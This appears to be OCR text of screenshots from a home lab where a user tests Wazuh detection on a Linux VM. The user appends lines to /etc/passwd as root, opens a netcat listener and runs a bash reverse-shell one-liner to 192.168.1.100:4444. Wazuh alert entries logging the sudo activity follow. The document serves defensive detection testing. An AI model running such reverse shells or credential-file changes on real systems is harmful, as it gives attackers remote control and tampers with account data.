 LinuxMint [Running] - Oracle VirtualBox
Terminal - panosoiko@panosoiko-VirtualBox: ~
File Edit View Terminal Tabs Help
CPU: 7.156s
CGroup: /system.slice/wazuh-agent.service
├─3952 /var/ossec/bin/wazuh-execd
├─3963 /var/ossec/bin/wazuh-agentd
├─3977 /var/ossec/bin/wazuh-syscheckd
├─3988 /var/ossec/bin/wazuh-logcollector
└─4005 /var/ossec/bin/wazuh-modulesd
Apr 17 20:20:34 panosoiko-VirtualBox systemd[1]: Starting wazuh-agent.service - Wazuh agent...
Apr 17 20:20:35 panosoiko-VirtualBox env[3727]: Starting Wazuh v4.11.2...
Apr 17 20:20:36 panosoiko-VirtualBox env[3727]: Started wazuh-execd...
Apr 17 20:20:37 panosoiko-VirtualBox env[3727]: Started wazuh-agentd...
Apr 17 20:20:37 panosoiko-VirtualBox env[3727]: Started wazuh-syscheckd...
Apr 17 20:20:38 panosoiko-VirtualBox env[3727]: Started wazuh-logcollector...
Apr 17 20:20:39 panosoiko-VirtualBox env[3727]: Started wazuh-modulesd...
Apr 17 20:20:41 panosoiko-VirtualBox env[3727]: Completed.
Apr 17 20:20:41 panosoiko-VirtualBox systemd[1]: Started wazuh-agent.service - Wazuh agent.
panosoiko@panosoiko-VirtualBox:~$ sudo ssh root@localhost -o PasswordAuthentication=yes
ssh: connect to host localhost port 22: Connection refused
panosoiko@panosoiko-VirtualBox:~$ sudo echo "# Test modification" >> /etc/passwd
bash: /etc/passwd: Permission denied
panosoiko@panosoiko-VirtualBox:~$ sudo echo "# Test modification" >> /etc/passwd
bash: /etc/passwd: Permission denied
panosoiko@panosoiko-VirtualBox:~$ su root
Password:
su: Authentication failure
panosoiko@panosoiko-VirtualBox:~$ sudo /bin/bash
root@panosoiko-VirtualBox:/home/panosoiko# sudo echo "# EDR TEST" >> /etc/passwd
root@panosoiko-VirtualBox:/home/panosoiko# sudo echo "# EDR TEST2" >> /etc/passwd
root@panosoiko-VirtualBox:/home/panosoiko# exit
exit
panosoiko@panosoiko-VirtualBox:~$ nc -lvnp 444
nc: Permission denied
panosoiko@panosoiko-VirtualBox:~$ sudo nc -lvnp 444
Listening on 0.0.0.0 444
^C
panosoiko@panosoiko-VirtualBox:~$ sh -i >& /dev/tcp/192.168.1.100/4444 0>&1
bash: connect: Connection refused
bash: /dev/tcp/192.168.1.100/4444: Connection refused
panosoiko@panosoiko-VirtualBox:~$ sh -i >& /dev/tcp/192.168.1.100/4444 0>&1
Thursday 17 April 2025
Count
1.5
1
0.5
0
17:33:30 17:33:35 17:33:40 17:33:45 17:33:50 17:33:55
timestamp per second
Time _source
Apr 17, 2025 @ 17:33:36.616
predecoder.hostname: Ubuntu predecoder.program_name: sudo predecoder.timestamp: Apr 17 17:33:35 input.type: l
og agent.name: Ubuntu agent.id: 000 manager.name: Ubuntu data.srcuser: panosoiko data.uid: 1000
data.dstuser: root(uid=0) rule.mail: false rule.level: 3 rule.pci_dss: 10.2.5 rule.hipaa: 164.312.b
rule.tsc: CC6.8, CC7.2, CC7.3 rule.description: PAM: Login session opened. rule.groups: pam, syslog, authentic
ation_success rule.nist_800_53: AU.14, AC.7 rule.gdpr: IV_32.2 rule.firedtimes: 8 rule.mitre.technique: Valid
Apr 17, 2025 @ 17:33:36.614
predecoder.hostname: Ubuntu predecoder.program_name: sudo predecoder.timestamp: Apr 17 17:33:35 input.type: l
og agent.name: Ubuntu agent.id: 000 manager.name: Ubuntu data.srcuser: panosoiko data.dstuser: root
data.tty: pts/0 data.pwd: /home/panosoiko data.command: /usr/bin/nc -lvnp 4444 rule.mail: false rule.level:
3 rule.pci_dss: 10.2.5, 10.2.2 rule.hipaa: 164.312.b rule.tsc: CC6.8, CC7.2, CC7.3 rule.description: Successf
ul sudo to ROOT executed. rule.groups: syslog, sudo rule.nist_800_53: AU.14, AC.7, AC.6 rule.gdpr: IV_32.2